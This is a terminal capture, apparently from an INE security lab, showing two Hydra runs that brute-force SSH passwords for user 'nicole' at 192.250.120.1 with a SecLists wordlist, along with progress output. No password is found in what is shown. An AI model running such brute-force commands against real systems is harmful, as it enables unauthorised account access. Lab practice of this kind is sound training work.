 File Actions Edit View Help
root@INE: ~ × root@INE: ~ × root@INE: ~ × root@INE: ~ × root@INE: ~ ×
┌──(root㉿INE)-[~]
└─# hydra -t 4 -l nicole -P /usr/share/seclists/Passwords/probable-v2-top1575.txt ssh://192.250.120.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-11 20:55:56
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1575 login tries (l:1/p:1575), ~394 tries per task
[DATA] attacking ssh://192.250.120.1:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 1531 to do in 00:35h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿INE)-[~]
└─# hydra -f -t 12 -l nicole -P /usr/share/seclists/Passwords/probable-v2-top1575.txt ssh://192.250.120.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-11 20:58:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 12 tasks per 1 server, overall 12 tasks, 1575 login tries (l:1/p:1575), ~132 tries per task
[DATA] attacking ssh://192.250.120.1:22/
[STATUS] 75.00 tries/min, 75 tries in 00:01h, 1505 to do in 00:21h, 7 active
[STATUS] 47.33 tries/min, 142 tries in 00:03h, 1440 to do in 00:31h, 5 active
[STATUS] 40.29 tries/min, 282 tries in 00:07h, 1300 to do in 00:33h, 5 active
[STATUS] 36.83 tries/min, 442 tries in 00:12h, 1140 to do in 00:31h, 5 active